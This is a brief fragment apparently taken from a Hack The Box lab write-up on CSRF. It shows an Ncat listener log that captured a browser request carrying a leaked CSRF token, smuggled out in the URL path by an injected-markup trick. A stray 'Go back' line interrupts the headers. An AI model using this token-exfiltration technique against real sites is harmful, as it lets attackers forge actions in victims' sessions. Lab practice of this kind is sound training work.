 Ncat: Connection from 10.10.14.88.
Ncat: Connection from 10.10.14.88:41466.
GET /%3C/div%3E%3Cinput%20name=%22csrf%22%20type=%22hidden%22%20value=%22b09a4fb
409ad3892b687732d0a4a838c7a5c0d1d%22%20meta-dev= HTTP/1.1
Host: 10.10.14.88:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Go back
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://csrf.htb.net/
Sec-GPC: 1